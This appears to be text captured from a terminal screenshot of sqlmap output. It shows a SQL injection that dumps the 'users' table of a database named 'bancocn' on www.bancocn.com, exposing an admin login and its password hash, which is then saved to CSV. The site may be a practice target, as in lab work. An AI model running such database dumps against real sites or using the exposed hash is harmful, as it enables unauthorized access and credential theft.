 Shell No. 1
File Actions Edit View Help
[12:42:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.0 (MariaDB fork)
[12:42:29] [INFO] fetching entries of column(s) '`password`, login' for tabl
e 'users' in database 'bancocn'
[12:42:29] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further process
ing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: bancocn
Table: users
[1 entry]
+-------+----------------------------------+
| login | password                         |
+-------+----------------------------------+
| admin | 7b71be0e85318117d2e514ce2a2e222c |
+-------+----------------------------------+
[12:42:32] [INFO] table 'bancocn.users' dumped to CSV file '/home/walker/.lo
cal/share/sqlmap/output/www.bancocn.com/dump/bancocn/users.csv'
[12:42:32] [WARNING] HTTP error codes detected during run:
503 (Service Unavailable) - 2 times
[12:42:32] [INFO] fetched data logged to text files under '/home/walker/.loc
al/share/sqlmap/output/www.bancocn.com'
[*] ending @ 12:42:32 /2020-08-07/
C:\home\walker\Documents\kali_documents>